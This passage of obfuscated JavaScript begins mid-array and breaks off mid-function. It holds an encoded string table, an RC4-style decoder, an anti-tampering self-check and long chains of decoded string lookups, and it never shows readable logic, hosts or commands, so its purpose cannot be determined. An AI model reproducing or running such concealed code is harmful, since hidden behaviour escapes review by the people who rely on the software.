O3','B8k7WQqbza','Ah7dK8o8ra','WOn6lclcSG','FCo2W6adWQq','W4ddLCk6fbi','emoir0jA','d8k4WR7cLHO','m8oNCeb9','bCogzMz7','WQNdVvFdN8o2','W7GPrWFdTa','qvJcR0hcUG','W5bbWRjwWR0','tCooaZRcRa','kCoxW7fXma','cCk5xSo1AG','WPfSdvWl','W65GWQHWWPq','W5GIxKv2','fCk5ECouxa','B1pcGapdSW','wIf/W5j6','WQbvgCkZWRi','dSotW6nNcW','nSkqCCoCuW','WPK5W7ZcRYa','F8kEWQycsa','W6HQWP5TWQm','qCkLpmkxWPe','W712WPTsWO8','WP9tomkXWPG','W73dTmkGaay','rqpcKmk3ea','WOZcQ8o+WQyJ','c8oksYZdPG','WPGuW5/cVc0','dSk7cSkZWRK','WROHsw9y','WQ08s8okW4C','oCkZW7RdK8ot','WRdcLuFdS8ot','u8ohW5nFWOq','W4dcLWZdTsS','WPTYfv0C','FKJcUfZcRG','WQfbnCkVWO4','rapcOCkpeW','WQhcJSksW5ig','sSoYhWRcLq','uSkdcN7cJHK4Au3dHCkUW7K','w2BdSSo8zG','W7xcRCk5W7y7','WOddVx8+gG','xSoBWPVcSSkSrCk6hmksW690mW','zsBcKCkthG','xSk3WOy4sG','FCkcW7WEWOG','vaKHW4ddSq','o8k/nmocWRq','f8kQW4ddR8o7','W53cTCkgW6zm','cCkzeCkXWOq','WP3dKCohWOyW','ux/cJYRdTa','jCk2WOKcvW','bKpcOKrA','W5hcQSktW6DN','WQVcQSkZW5m+','dmotxuLm','mCk+WRRcOaS','DSomlZFcPG','W6P7WONcQry','m8ovW7HGpW','WRddN2iUkq','tWFcPmkZmq','nhJdS8kZW4i','WQmVW4xcQra','WQRcJ8knW4On','fSkhWOtcTr8','WQzrmmkLWQ0','C8oOW7XAWOe','W457WO7cKWG','WRlcP8ohWP0K','kCo3sq7dTa','k1ZcOvPH','WO3cP8koW4m5','r8o7W5nSWOy','W6/dSmkTobi','W4novmooWQq','WONcPCk/W4GW','W7CcBfr8','k8k3dmoEWR4','dHZdKaqE','gSk5WOxcGbq','gSkOqmo9Fa','wmoPiCkMnq','lSkEESojsW','W5hcR8oUccS','WOOzW6NcHba','WR9riCo2EG','WQPwhmkUWQy','W5NdKcOZdW','r8owaG7cLG','pSoQqKT7','dmkoyCofBW','qWyNW7FdIa','xSoZnmkAlG','kCkmwSofqG','W796WRznWOW','qMtcQIldUa','WQHbW6dcQuq','gConW4NdT8o7','bSkug8o0','dmolFJPb','y8o4jJFcRa','bSkugSo1WO0','CCo2iJRcKW','lSkUWRtcNXC','W5VdMZrplW','WRBcVe/dVmol','hmksWPpcQa','W7/cKtNdQYy','WQPDpgmN','dmoodfVdJa','WQrgbmomBa','DZjxW4Lj','pcmPfcC','h8oNvgzC','WQldGCkjmX0','xMddKN4W','WQDfemoTyG','WOBdLIGclq','sqBcK8o4eq','W63dNSkegr8','WOFdP3mgkG','wWm0CSok','hLJcQCo2','z2FcPMxcUG','W6zbWPLVWOq','cwddUuaI','W49VWPRcPGO','CSoPkqRcPa','WPBcKmoGWOCy','ugVcT8kjmq','BG3cJ0/dNa','dmkEtspcJa','WP52h8k9WOS','Aw/cV3JcQG','xMldVmoHvW','W4BdO8k6cWi','v3BcGCoCva','Ab0jedi','jSk3W6xdK8oD','WR8vW4/cQYG','WPjUb0mk','vr4+jw0','WPNcImo2WPO0','p8kjrCotBG','WPhcUmoAWRKK','k8kuW6ldLCoD','WPL6bK4p','gmowFeXT','W4X4WPJcRqC','WOpdQMydiq','W51RWPzHWRq','iCo4DHRdUq','W4W9Ax5j','WRZcNZddGSkJ','CLhcJCkwpG','nCkvzCohBW','W6hdItSRhG','pCk9eCkXWR0','W4PrvmkFWRG','rclcLCkFnW','W7dcUSo2qZy','rSoyW5HRWQa','v8ohW6PbWQi','W7DpWObyWP0','b8k+W7RdJem','nKpcUuDs','rCotWOdcNam','Fa/cKSkLhW','ssfNW4Dp','WQNcJCkBW4WX','mMddNmkYW5C','W6tdHYO2pq','pSoeW7nOjq','nmoJBWtdUW','ywZcIJhdNq','EI/cSmk9gW','WQDfldtdKa','W6VcTmosysW','l37cOmolkq','mL7cHHFdSCo0sG','WP3dT30tia','d8ovvI/dGW','pCo3W69vja','W64AEJ3dQG'];function _0x7563572d(a,b){a=a-0x1eb;var c=_0x7563572c[a];if(_0x7563572d['bolciT']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7563572d['zUBxwS']=h,_0x7563572d['ZmEPXH']={},_0x7563572d['bolciT']=!![];}var e=_0x7563572c[0x0],f=a+e,g=_0x7563572d['ZmEPXH'][f];if(g===undefined){if(_0x7563572d['PGHWDF']===undefined){var i=function(j){this['HWhsDs']=j,this['uuCBjO']=[0x1,0x0,0x0],this['unFVNm']=function(){return'newState';},this['IWugms']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmWmcn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['tggjHR']=function(){var j=new RegExp(this['IWugms']+this['kmWmcn']),k=j['test'](this['unFVNm']['toString']())?--this['uuCBjO'][0x1]:--this['uuCBjO'][0x0];return this['hvMRsF'](k);},i['prototype']['hvMRsF']=function(j){if(!Boolean(~j))return j;return this['MMolAI'](this['HWhsDs']);},i['prototype']['MMolAI']=function(j){for(var k=0x0,l=this['uuCBjO']['length'];k<l;k++){this['uuCBjO']['push'](Math['round'](Math['random']())),l=this['uuCBjO']['length'];}return j(this['uuCBjO'][0x0]);},new i(_0x7563572d)['tggjHR'](),_0x7563572d['PGHWDF']=!![];}c=_0x7563572d['zUBxwS'](c,b),_0x7563572d['ZmEPXH'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x7563572d;while(!![]){try{var c=-parseInt(a0(0x2b6,'A!^b'))*-parseInt(a0(0x22b,'jdr&'))+parseInt(a0(0x2ab,'Uuwv'))+-parseInt(a0(0x1f9,'7]HB'))*-parseInt(a0(0x2d8,'87(5'))+parseInt(a0(0x238,'QRY0'))+-parseInt(a0(0x3a6,'gr@f'))*-parseInt(a0(0x20f,'HW)Y'))+parseInt(a0(0x55c,'BvB&'))*parseInt(a0(0x539,'gOas'))+parseInt(a0(0x2c3,']6mf'))*-parseInt(a0(0x215,'A!^b'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7563572c,0x421aa),!function(){var a1=_0x7563572d,d={};d[a1(0x457,'%7&v')]=function(H,I){return H<I;},d[a1(0x52f,'A!^b')]=function(H,I){return H!==I;},d[a1(0x243,'jdr&')]=function(H,I){return H===I;},d[a1(0x265,'it0k')]=function(H,I){return H+I;},d[a1(0x2e1,'1[83')]=function(H,I){return H*I;},d[a1(0x234,'jdr&')]=function(H,I){return H-I;},d[a1(0x4dd,'cp^3')]=function(H,I){return H<I;},d[a1(0x589,'x!aL')]=function(H,I){return H===I;},d[a1(0x51a,'Z5Et')]=function(H,I){return H+I;},d[a1(0x2be,'BvB&')]=function(H,I){return H!==I;},d[a1(0x581,'it0k')]=function(H,I,J,L,N,O,P,Q,R,V,W){return H(I,J,L,N,O,P,Q,R,V,W);},d[a1(0x49f,'g6]l')]=function(H,I){return H||I;},d[a1(0x25c,'l9@&')]=function(H,I){return H(I);},d[a1(0x347,'Z5Et')]=function(H){return H();},d[a1(0x5a3,')9rx')]=function(H,I,J,L,N,O,P,Q){return H(I,J,L,N,O,P,Q);},d[a1(0x391,'B)ms')]=function(H,I){return H!==I;},d[a1(0x524,'W6f8')]=function(H,I){return H!==I;},d[a1(0x561,'Uh)u')]=function(H,I,J,L,N,O,P){return H(I,J,L,N,O,P);},d[a1(0x2da,'HZb)')]=function(H){return H();},d[a1(0x375,'yN@)')]=function(H,I){return H<I;},d[a1(0x24d,'%7&v')]=function(H,I){return H(I);},d[a1(0x465,'*t0]')]=function(H,I,J,L,N){return H(I,J,L,N);},d[a1(0x5b7,'HZb)')]=function(H,I){return H||I;},d[a1(0x2a2,']XSF')]=a1(0x59e,'it0k')+a1(0x1f3,'yN@)')+a1(0x5b1,'yN@)')+a1(0x432,'BvB&')+a1(0x353,'l9@&')+a1(0x220,'mmab')+a1(0x505,'@%^t')+a1(0x541,'jz!o')+a1(0x513,'jdr&')+a1(0x32f,'*t0]')+a1(0x241,'LapI')+a1(0x540,'g6]l')+a1(0x2c5,'A!^b')+a1(0x355,'uZ$m')+a1(0x4b3,'A!^b')+a1(0x4b6,'p66w')+a1(0x23f,'4iN*')+a1(0x28b,'csc0')+a1(0x365,'*t0]')+a1(0x37f,']XSF')+a1(0x5ad,'W6f8')+a1(0x34e,'W6f8')+a1(0x420,'r8u%')+a1(0x2b5,'r3^b')+a1(0x3fc,'1QKk')+a1(0x306,'2B9)')+a1(0x388,'r3^b')+a1(0x516,'@%^t')+a1(0x448,'it0k')+a1(0x2e5,'B)ms')+a1(0x48c,'mmab')+a1(0x42c,'LapI')+a1(0x587,'GmC#')+a1(0x30e,']XSF')+a1(0x5b0,'p66w')+a1(0x55b,'p66w')+a1(0x591,'jdr&')+a1(0x592,'gOas')+a1(0x393,'r3^b')+a1(0x55a,'QRY0')+a1(0x3b3,'B)ms')+a1(0x385,')9rx')+a1(0x56b,'7]HB')+a1(0x468,'r3^b')+a1(0x345,'mmab')+a1(0x4a4,'GmC#')+a1(0x2a1,'^2nP')+a1(0x593,'1QKk')+a1(0x39f,'l9@&')+a1(0x3ab,'B)ms')+a1(0x2ac,'1[83')+a1(0x2e8,'cp^3')+a1(0x212,'mmab')+a1(0x24c,'Uh)u')+a1(0x268,'l6^T')+a1(0x379,'r8u%')+a1(0x486,'B)ms')+a1(0x42d,'yN@)')+a1(0x27e,'1QKk')+a1(0x36a,'it0k')+a1(0x28e,'1QKk')+a1(0x20b,'2B9)')+a1(0x429,'[M)f')+a1(0x37b,'Z5Et')+a1(0x48e,'2B9)')+a1(0x270,'l9@&')+a1(0x577,'x!aL')+a1(0x2a9,'jz!o')+a1(0x571,'Uh)u')+a1(0x296,'7]HB')+a1(0x21b,'*t0]')+a1(0x39c,'r3^b')+a1(0x283,'*t0]')+a1(0x54a,'[M)f')+a1(0x57f,'1[83')+a1(0x552,'@%^t')+a1(0x281,'#kO1')+a1(0x1f6,'#kO1')+a1(0x43f,'[M)f')+a1(0x39b,'gOas')+a1(0x440,'7]HB')+a1(0x2f1,'cp^3')+a1(0x295,'yN@)')+a1(0x56d,'(h2q')+a1(0x4e9,'1[83')+a1(0x523,'A!^b')+a1(0x548,'HZb)')+a1(0x4e3,']6mf')+a1(0x490,'87(5')+a1(0x404,'cp^3')+a1(0x41f,'#kO1')+a1(0x473,')9rx')+a1(0x3b0,'TRiQ')+a1(0x451,'u%jT')+a1(0x2f3,'W6f8')+a1(0x537,'HW)Y')+a1(0x53c,'rhF]')+a1(0x521,'k5OY')+a1(0x25f,'l9@&')+a1(0x323,'yN@)')+a1(0x1f2,'mmab')+a1(0x55e,']XSF')+a1(0x449,'k5OY')+a1(0x431,'4iN*')+a1(0x579,'cp^3')+a1(0x361,'QRY0')+a1(0x338,'GmC#')+a1(0x368,'r8u%')+a1(0x38f,'gOas')+a1(0x567,'Z5Et')+a1(0x394,'4iN*')+a1(0x251,'87(5')+a1(0x470,'GmC#')+a1(0x3ce,'HW)Y')+a1(0x34f,'rhF]')+a1(0x4b5,'mmab')+a1(0x546,'Z5Et')+a1(0x3b2,']XSF')+a1(0x53f,'4iN*')+a1(0x43d,'gr@f')+a1(0x2bc,'*t0]')+a1(0x550,'7]HB')+a1(0x3d0,'1[83')+a1(0x34a,'BvB&')+a1(0x41c,'p66w')+a1(0x511,'QRY0')+a1(0x314,'#kO1')+a1(0x59d,'k5OY')+a1(0x381,'p66w')+a1(0x261,'BvB&')+a1(0x3bb,'r8u%')+a1(0x2f9,'^2nP')+a1(0x3e9,'gOas')+a1(0x43e,'gOas')+a1(0x3b9,'Z5Et')+a1(0x405,'TRiQ')+a1(0x20c,'TRiQ')+a1(0x227,'it0k')+a1(0x390,'#kO1')+a1(0x1fe,'csc0')+a1(0x3cd,'jz!o')+a1(0x380,'g6]l')+a1(0x208,'x!aL')+a1(0x2ff,'Z5Et')+a1(0x437,'HZb)')+a1(0x596,'TRiQ')+a1(0x3b4,'p66w')+a1(0x3af,'cp^3')+a1(0x528,'HZb)')+a1(0x4a6,'gr@f')+a1(0x4b8,'BvB&')+a1(0x4cc,'A!^b')+a1(0x233,'GmC#')+a1(0x26d,'87(5')+a1(0x547,'g6]l')+a1(0x1fa,'r8u%')+a1(0x44b,'W6f8')+a1(0x598,'7]HB')+a1(0x387,'jdr&')+a1(0x430,'it0k')+a1(0x286,'QRY0')+a1(0x576,']6mf')+a1(0x384,'k5OY')+a1(0x28d,'uZ$m')+a1(0x344,'4iN*')+a1(0x221,'g6]l')+a1(0x313,'p66w')+a1(0x2ee,'Uh)u')+a1(0x563,']XSF')+a1(0x40e,'GmC#')+a1(0x597,'gr@f')+a1(0x352,'u%jT')+a1(0x207,'gr@f')+a1(0x41a,'4iN*')+a1(0x50f,']XSF')+a1(0x53d,'1[83')+a1(0x231,'x!aL')+a1(0x30f,'gOas')+a1(0x585,'7]HB')+a1(0x54e,'p66w')+a1(0x3c0,'gr@f')+a1(0x29e,'jz!o')+a1(0x307,'jdr&')+a1(0x4b9,'Z5Et')+a1(0x50e,'7]HB')+a1(0x4e1,'W6f8')+a1(0x2dc,'B)ms')+a1(0x2cd,'mmab')+a1(0x252,'rhF]')+a1(0x455,'Z5Et')+a1(0x5ae,'@%^t')+a1(0x2e9,'gOas')+a1(0x211,'#kO1')+a1(0x248,']XSF')+a1(0x501,'uZ$m')+a1(0x366,'r3^b')+a1(0x2f0,'LapI')+a1(0x412,'u%jT')+a1(0x4d9,'rhF]')+a1(0x23e,'*t0]')+(a1(0x5b5,'1[83')+a1(0x58c,'M3sd')+a1(0x427,'HZb)')+a1(0x434,'Uuwv')+a1(0x397,'gOas')+a1(0x3df,'mmab')+a1(0x311,'r8u%')+a1(0x4c5,'k5OY')+a1(0x463,'Z5Et')+a1(0x503,'4iN*')+a1(0x55d,')9rx')+a1(0x299,']6mf')+a1(0x38e,'mmab')+a1(0x2e2,'l6^T')+a1(0x4b0,'*t0]')+a1(0x578,'HW)Y')+a1(0x485,'TRiQ')+a1(0x228,'r3^b')+a1(0x235,'r3^b')+a1(0x2c1,'M3sd')+a1(0x4e2,'l9@&')+a1(0x27f,'@%^t')+a1(0x364,'cp^3')+a1(0x438,'TRiQ')+a1(0x4ba,'mmab')+a1(0x25b,'M3sd')+a1(0x48b,'TRiQ')+a1(0x330,'M3sd')+a1(0x4ab,'BvB&')+a1(0x57d,'yN@)')+a1(0x402,'*t0]')+a1(0x5a0,'2B9)')+a1(0x2d3,'Uuwv')+a1(0x253,'BvB&')+a1(0x2ef,'yN@)')+a1(0x506,'gr@f')+a1(0x300,'Z5Et')+a1(0x492,'1[83')+a1(0x291,'GmC#')+a1(0x23a,'A!^b')+a1(0x4cb,'l6^T')+a1(0x494,'g6]l')+a1(0x292,'M3sd')+a1(0x4fd,'2B9)')+a1(0x442,'*t0]')+a1(0x2fb,'uZ$m')+a1(0x2f4,'LapI')+a1(0x53a,'(h2q')+a1(0x458,'(h2q')+a1(0x46d,'TRiQ')+a1(0x42e,'LapI')+a1(0x42f,'mmab')+a1(0x59c,'87(5')+a1(0x497,'(h2q')+a1(0x2ca,'gOas')+a1(0x334,'W6f8')+a1(0x50c,'TRiQ')+a1(0x5a8,'mmab')+a1(0x47e,']XSF')+a1(0x4c3,')9rx')+a1(0x33a,'M3sd')+a1(0x21e,'x!aL')+a1(0x51b,'yN@)')+a1(0x4c6,'%7&v')+a1(0x45a,'csc0')+a1(0x555,'^2nP')+a1(0x5b3,'jz!o')+a1(0x35b,'u%jT')+a1(0x50b,'rhF]')+a1(0x3fa,'gr@f')+a1(0x271,'*t0]')+a1(0x414,'csc0')+a1(0x4f3,'HZb)')+a1(0x23c,'Uh)u')+a1(0x224,'jdr&')+a1(0x5a7,'uZ$m')+a1(0x1f0,'r8u%')+a1(0x3d4,')9rx')+a1(0x496,']6mf')+a1(0x5aa,'l6^T')+a1(0x59a,'HZb)')+a1(0x558,'M3sd')+a1(0x41e,'jz!o')+a1(0x4a3,'(h2q')+a1(0x2fa,'cp^3')+a1(0x287,'1[83')+a1(0x1fc,'7]HB')+a1(0x2a4,']6mf')+a1(0x436,'QRY0')+a1(0x52c,'HZb)')+a1(0x58e,'Uuwv')+a1(0x32a,'jdr&')+a1(0x326,'Uuwv')+a1(0x37a,']6mf')+a1(0x510,'jz!o')+a1(0x2de,'r3^b')+a1(0x312,'87(5')+a1(0x482,'2B9)')+a1(0x3fd,'4iN*')+a1(0x36c,'TRiQ')+a1(0x1ec,']6mf')+a1(0x34b,'87(5')+a1(0x49d,'it0k')+a1(0x209,'#kO1')+a1(0x53b,'gOas')+a1(0x342,'gOas')+a1(0x3c2,'Uuwv')+a1(0x5af,']XSF')+a1(0x229,']6mf')+a1(0x423,'r3^b')+a1(0x2b0,'it0k')+a1(0x2b9,'GmC#')+a1(0x456,')9rx')+a1(0x47a,'1[83')+a1(0x3dc,'4iN*')+a1(0x514,'#kO1')+a1(0x378,'@%^t')+a1(0x374,'Uh)u')+a1(0x3e2,'1[83')+a1(0x36b,'HZb)')+a1(0x340,'it0k')+a1(0x349,'%7&v')+a1(0x3ea,'x!aL')+a1(0x4cd,'GmC#')+a1(0x3f7,'Z5Et')+a1(0x5a1,'r8u%')+a1(0x298,'A!^b')+a1(0x2f6,'QRY0')+a1(0x2f8,'rhF]')+a1(0x36f,'cp^3')+a1(0x4b2,'1QKk')+a1(0x2af,'r3^b')+a1(0x382,'k5OY')+a1(0x3de,'HW)Y')+a1(0x267,'csc0')+a1(0x354,'csc0')+a1(0x3ee,'BvB&')+a1(0x222,'HW)Y')+a1(0x4ee,'BvB&')+a1(0x1f7,'u%jT')+a1(0x4bc,'HW)Y')+a1(0x327,'u%jT')+a1(0x1ff,'gr@f')+a1(0x439,'mmab')+a1(0x26c,'Z5Et')+a1(0x542,'^2nP')+a1(0x32b,'1[83')+a1(0x3f8,'1[83')+a1(0x495,'it0k')+a1(0x2ec,'GmC#')+a1(0x3c3,'(h2q')+a1(0x4c1,'B)ms')+a1(0x4d0,'A!^b')+a1(0x3c8,'mmab')+a1(0x33c,'LapI')+a1(0x21d,'Uuwv')+a1(0x40a,'rhF]')+a1(0x56a,'LapI')+a1(0x2a5,'Z5Et')+a1(0x2f2,'BvB&')+a1(0x54f,'Z5Et')+a1(0x4bb,']XSF')+a1(0x3ff,']6mf')+a1(0x560,'jz!o')+a1(0x460,'Uuwv')+a1(0x26a,'gr@f')+a1(0x418,'%7&v')+a1(0x529,'7]HB')+a1(0x4d4,'GmC#')+a1(0x297,'^2nP')+a1(0x2a0,'p66w')+a1(0x474,'k5OY')+a1(0x363,'4iN*')+a1(0x3e3,'Uuwv')+a1(0x373,'r3^b')+a1(0x24e,'r8u%')+a1(0x41d,'B)ms')+a1(0x226,'LapI')+a1(0x29d,'[M)f')+a1(0x40b,'TRiQ')+a1(0x27d,'LapI')+a1(0x569,'(h2q')+a1(0x2a8,'gr@f')+a1(0x309,'k5OY')+a1(0x471,'r3^b')+a1(0x205,'LapI')+a1(0x343,'#kO1')+a1(0x29a,'1[83')+a1(0x372,'p66w')+a1(0x3fb,'cp^3')+a1(0x47c,'B)ms')+a1(0x336,'Uh)u')+a1(0x249,'A!^b')+a1(0x3c9,'u%jT')+a1(0x4e0,'u%jT')+a1(0x4e6,'r8u%')+a1(0x517,'@%^t')+a1(0x218,'uZ$m')+a1(0x20d,'87(5')),d[a1(0x450,'rhF]')]=a1(0x4c8,'7]HB')+a1(0x4a0,'it0k')+a1(0x4b7,'M3sd')+a1(0x319,'gOas')+a1(0x36d,'r3^b')+a1(0x4d1,')9rx')+a1(0x35f,'*t0]')+a1(0x30c,']XSF')+a1(0x31f,'u%jT')+a1(0x57b,'LapI')+a1(0x275,'jdr&')+a1(0x4ef,'^2nP')+a1(0x5a9,'gr@f')+a1(0x329,'it0k')+a1(0x1fb,'Uh)u')+a1(0x290,'BvB&')+a1(0x3bc,'cp^3')+a1(0x230,'r3^b')+a1(0x322,'Uh)u')+a1(0x304,'2B9)')+a1(0x56f,'jz!o')+a1(0x360,'2B9)')+a1(0x534,'csc0')+a1(0x256,'2B9)')+a1(0x42b,'B)ms')+a1(0x3bf,'HW)Y')+a1(0x46f,'87(5')+a1(0x386,'[M)f')+a1(0x2d9,'1[83')+a1(0x549,')9rx')+a1(0x551,'r3^b')+a1(0x282,'M3sd')+a1(0x43b,'1[83')+a1(0x315,'jdr&')+a1(0x2cb,'csc0')+a1(0x40f,'[M)f')+a1(0x426,'#kO1')+a1(0x4c4,'cp^3')+a1(0x204,')9rx')+a1(0x2df,'cp^3')+a1(0x4ae,'uZ$m')+a1(0x4ff,'^2nP')+a1(0x40c,'A!^b')+a1(0x3db,'r8u%')+a1(0x3ca,'r8u%')+a1(0x575,'1[83')+a1(0x3eb,'jz!o')+a1(0x477,'r3^b')+a1(0x2cf,'l9@&')+a1(0x289,'gr@f')+a1(0x3f3,'Uuwv')+a1(0x544,'HZb)')+a1(0x3a3,'it0k')+a1(0x4cf,'Uuwv')+a1(0x264,'it0k')+a1(0x239,'%7&v')+a1(0x24f,'rhF]')+a1(0x262,'(h2q')+a1(0x4ea,'l9@&')+a1(0x236,'BvB&')+a1(0x285,'Uuwv')+a1(0x2a7,'B)ms')+a1(0x2d6,'#kO1')+a1(0x583,'csc0')+a1(0x4d8,']XSF')+a1(0x284,'u%jT')+a1(0x4eb,'1QKk')+a1(0x217,'g6]l')+a1(0x2d4,'k5OY')+a1(0x324,'LapI')+a1(0x502,'rhF]')+a1(0x4da,'%7&v')+a1(0x358,'1QKk')+a1(0x462,'W6f8')+a1(0x2ce,'A!^b')+a1(0x225,'^2nP')+a1(0x479,'gr@f')+a1(0x399,'gOas')+a1(0x409,'4iN*')+a1(0x46b,'Z5Et')+a1(0x203,'gr@f')+a1(0x56c,'1[83')+a1(0x3cb,'BvB&')+a1(0x3a0,'*t0]')+a1(0x359,'%7&v')+a1(0x254,']6mf')+a1(0x3f1,'uZ$m')+a1(0x488,'%7&v')+a1(0x413,'jdr&')+a1(0x568,'csc0')+a1(0x586,'HW)Y')+a1(0x522,'LapI')+a1(0x443,'^2nP')+a1(0x26b,'Uh)u')+a1(0x339,'7]HB')+a1(0x232,'k5OY')+a1(0x293,'csc0')+a1(0x2b4,'*t0]')+a1(0x498,'M3sd')+a1(0x356,'1QKk')+a1(0x44d,'it0k')+a1(0x452,'r8u%')+a1(0x357,'yN@)')+a1(0x54d,'B)ms')+a1(0x21c,'TRiQ')+a1(0x3f0,'csc0')+a1(0x2e3,'87(5')+a1(0x4f9,'^2nP')+a1(0x376,'HW)Y')+a1(0x570,'l9@&')+a1(0x476,'jdr&')+a1(0x50a,'87(5')+a1(0x4a2,'k5OY')+a1(0x4f0,'%7&v')+a1(0x4b1,'M3sd')+a1(0x509,'%7&v')+a1(0x406,'*t0]')+a1(0x508,'W6f8')+a1(0x250,'Uh)u')+a1(0x582,']XSF')+a1(0x4ca,'mmab')+a1(0x3d9,'Uh)u')+a1(0x421,'l9@&')+a1(0x33b,']6mf')+a1(0x4c2,'*t0]')+a1(0x4be,'7]HB')+a1(0x4a7,'*t0]')+a1(0x1ef,'(h2q')+a1(0x3cc,'Uuwv')+a1(0x30b,'1QKk')+a1(0x29b,'W6f8')+a1(0x533,'%7&v')+a1(0x3ad,'HZb)')+a1(0x531,'(h2q')+a1(0x28a,'it0k')+a1(0x4d7,'B)ms')+a1(0x335,']XSF')+a1(0x400,'1[83')+a1(0x410,'W6f8')+a1(0x272,'@%^t')+a1(0x3a5,'mmab')+a1(0x51e,'rhF]')+a1(0x3a2,'rhF]')+a1(0x2bb,'%7&v')+a1(0x2b7,'%7&v')+a1(0x43a,'gr@f')+a1(0x3e5,'yN@)')+a1(0x27c,'%7&v')+a1(0x274,'LapI')+a1(0x507,'87(5')+a1(0x20e,'A!^b')+a1(0x3d8,'uZ$m')+a1(0x244,'M3sd')+a1(0x223,'u%jT')+a1(0x3e6,'Z5Et')+a1(0x395,'l6^T')+a1(0x4e8,'jdr&')+a1(0x263,'B)ms')+a1(0x242,'gOas')+a1(0x2b3,'87(5')+a1(0x461,'7]HB')+a1(0x584,'2B9)')+a1(0x599,'Uh)u')+a1(0x422,'mmab')+a1(0x44f,'@%^t')+a1(0x4fa,'[M)f')+a1(0x3d5,'*t0]')+a1(0x3e7,'7]HB')+a1(0x5b6,'87(5')+a1(0x2f7,'gOas')+a1(0x1fd,'r3^b')+a1(0x536,']XSF')+a1(0x4aa,'1[83')+a1(0x39e,'l9@&')+a1(0x206,'M3sd')+a1(0x4f2,'l9@&')+a1(0x22e,'yN@)')+a1(0x22d,'7]HB')+a1(0x58b,'(h2q')+a1(0x2ae,'QRY0')+a1(0x595,'p66w')+a1(0x305,'Uh)u')+a1(0x566,'#kO1')+a1(0x588,']XSF')+a1(0x49a,'BvB&')+a1(0x4f7,']XSF')+a1(0x310,'W6f8')+a1(0x515,'HZb)')+a1(0x5b4,'g6]l')+a1(0x20a,'7]HB')+a1(0x3f5,'A!^b')+a1(0x396,'M3sd')+a1(0x2d5,']XSF')+a1(0x258,'BvB&')+a1(0x57c,'7]HB')+a1(0x419,'HZb)')+a1(0x417,'csc0')+a1(0x35c,'87(5')+a1(0x240,'jz!o')+a1(0x4f4,']6mf')+(a1(0x213,'HZb)')+a1(0x22a,'@%^t')+a1(0x2cc,'4iN*')+a1(0x3f4,'l6^T')+a1(0x4de,'it0k')+a1(0x469,']XSF')+a1(0x35e,'g6]l')+a1(0x1f1,'M3sd')+a1(0x454,'mmab')+a1(0x348,'csc0')+a1(0x308,'[M)f')+a1(0x32e,'uZ$m')+a1(0x28f,'u%jT')+a1(0x2bd,'r3^b')+a1(0x2ba,'BvB&')+a1(0x47b,'*t0]')+a1(0x237,'p66w')+a1(0x1ee,'x!aL')+a1(0x32c,'HW)Y')+a1(0x484,'W6f8')+a1(0x489,'jdr&')+a1(0x1f4,'gOas')+a1(0x57a,'HW)Y')+a1(0x4fe,'HW)Y')+a1(0x445,'Uuwv')+a1(0x4a9,'*t0]')+a1(0x4a1,'rhF]')+a1(0x371,'^2nP')+a1(0x4dc,'#kO1')+a1(0x559,'l9@&')+a1(0x346,'cp^3')+a1(0x269,']6mf')+a1(0x370,'1QKk')+a1(0x45c,'GmC#')+a1(0x202,'W6f8')+a1(0x446,'rhF]')+a1(0x3a1,'HW)Y')+a1(0x2aa,'jdr&')+a1(0x50d,'csc0')+a1(0x38b,'l9@&')+a1(0x3c6,'GmC#')+a1(0x31e,'l6^T')+a1(0x3ba,'jz!o')+a1(0x2ad,'A!^b')+a1(0x44e,'(h2q')+a1(0x25a,'jz!o')+a1(0x210,'gr@f')+a1(0x51c,'mmab')+a1(0x42a,'r3^b')+a1(0x36e,'87(5')+a1(0x2c8,'g6]l')+a1(0x428,'uZ$m')+a1(0x301,'HW)Y')+a1(0x2c7,'GmC#')),d[a1(0x28c,'HZb)')]=a1(0x3e0,'yN@)')+a1(0x564,'A!^b')+a1(0x4e5,'TRiQ')+a1(0x590,'Uh)u')+a1(0x52d,'HZb)')+a1(0x2e6,'HW)Y')+a1(0x2b1,'r3^b')+a1(0x398,'l6^T')+a1(0x276,'%7&v')+a1(0x4d5,'Uuwv')+a1(0x535,'1QKk')+a1(0x3dd,'7]HB')+a1(0x1eb,'1[83')+a1(0x294,'@%^t'),d[a1(0x3c7,'l6^T')]=a1(0x499,'W6f8')+a1(0x504,')9rx')+a1(0x320,'rhF]')+a1(0x4ed,'Uh)u')+a1(0x2c9,'7]HB')+a1(0x303,'*t0]')+a1(0x2b8,'p66w')+a1(0x317,'TRiQ')+a1(0x3ef,'HW)Y')+a1(0x3ae,'Uuwv'),d[a1(0x280,'QRY0')]=a1(0x367,'7]HB')+a1(0x3d7,'Uuwv')+a1(0x553,'GmC#')+a1(0x219,'gr@f')+a1(0x3c4,'rhF]')+a1(0x415,'gOas')+a1(0x3a8,'mmab')+a1(0x2e0,'Z5Et')+a1(0x403,'yN@)')+a1(0x48d,'W6f8')+a1(0x4fb,'B)ms')+a1(0x500,'TRiQ')+a1(0x58d,'u%jT')+a1(0x316,'2B9)')+a1(0x58a,'4iN*')+a1(0x424,'it0k')+a1(0x45b,'W6f8')+a1(0x26f,'[M)f'),d[a1(0x4f1,'k5OY')]=function(H,I){return H===I;},d[a1(0x3ec,'W6f8')]=a1(0x543,'*t0]')+a1(0x5b2,'QRY0'),d[a1(0x201,'W6f8')]=function(H,I,J){return 